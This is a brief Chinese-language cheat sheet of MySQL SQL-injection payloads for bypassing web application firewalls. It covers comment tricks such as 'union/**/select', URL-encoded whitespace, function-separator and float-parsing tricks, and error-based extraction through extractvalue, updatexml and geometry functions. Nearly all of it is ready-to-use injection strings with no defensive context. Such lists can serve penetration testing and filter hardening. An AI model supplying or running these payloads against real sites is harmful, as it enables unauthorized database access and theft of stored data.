 1. SQL注释符绕过
① Level-1：union/**/select
② Level-2：union/*aaaa%01bbs*/select
③ Level-3：union/*aaaaaaaaaaaaaaaaaaaaaaaaaaaaaa*/select
④ 内连注释：/*!xxx*/
2. 空白符绕过
① MySQL空白符: %09,%0A,%0B,%0D,%20,%0C,%A0,/*xxx*/
② 正则的空白符: %09,%0A,%0B,%0D,%20
Example-1: union%250Cselect
Example-2: union%25A0select
3. 函数分割符号
① concat%2520(
②concat/**/(
③concat%250c(
④concat%25a0(
4. 浮点数词法解析
①select * from users where id=8E0union select 1,2,3,4,5,6,7,8,9,0
②select * from users where id=8.0union select 1,2,3,4,5,6,7,8,9,0
③select * from users where id=\Nunion select 1,2,3,4,5,6,7,8,9,0
5. 利用error-based进行SQL注入:Error-based SQL注入函数非常容易被忽略
①extractvalue(1, concat(0x5c,md5(3)));
②updatexml(1, concat(0x5d,md5(3)),1);
③GeometryCollection((select*from(select*from(select@@version)f)x))
④polygon((select*from(select name_const(version(),1))x))
⑤linestring()
⑥multipoint()
⑦multilinestring()
⑧multipolygon()
6. MySQL特殊语法
①select{x table_name}from{x information_schema.tables};